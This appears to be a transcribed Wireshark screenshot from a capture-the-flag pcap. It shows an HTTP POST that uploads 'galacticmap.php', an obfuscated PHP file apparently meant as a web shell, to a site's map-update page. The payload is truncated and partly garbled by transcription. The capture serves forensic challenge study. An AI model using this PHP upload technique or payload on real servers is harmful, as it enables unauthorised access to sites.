 Wireshark · Follow TCP Stream (tcp.stream eq 173) · challenge.pcap
POST /map-update.php HTTP/1.1
Host: targetaggregator.intergalacticministry.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/
102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------310973569542634246533468492466
Content-Length: 7178
Origin: http://targetaggregator.intergalacticministry.com
Connection: keep-alive
Referer: http://targetaggregator.intergalacticministry.com/map-update.php
Cookie: PHPSESSID=sj192ho64ue736f5651mn74j6l
Upgrade-Insecure-Requests: 1
-----------------------------310973569542634246533468492466
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
Content-Type: application/x-php
<?php
$pPziZoJiMpcu = 82;
$liGBOKxsOGMz = array();
$iyzQ5h8qf6 = "" ;
$iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y
]_'t>bde e e  =p   xt\" ?ltps vdfic-xetrmsx'l0em0  o\"oc&'t [r\"e
_e;eV.ncxm'vToil   ,F y";
$iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t
dn\n)i\$'me'maoate{e  I!lb>'u btde .sr ege/ han:t";
$iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\
$L<er<.l oh>c  ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0' d= ex ].xp\$r re
\nwSn'u<lup ]o iluE/=>b\$t r>\n";
$iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa
tftelF)U sspSb\"'rd  dO o e_t ppso \n]DpneaC;aoesvp\ni( }f0 & ' \"( ]0 =sc'o  \
$s #nRmaeoi=oi)p te";
$iyzQ5h8qf6 .= "l[>c;>ia ew   agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0
'puwr\$\$d\" fgVeu'rp'al l s o'<o\n<rs rn \" leeetu\$y f\nsl (en dtyjS3?e\$   )
0 \ngem0=  xrtrlsdi; l E=t>ma\"d";
7 client pkts, 1 server pkt, 1 turn.
Entire conversation (9,700 bytes)
Show data as
ASCII
Stream
173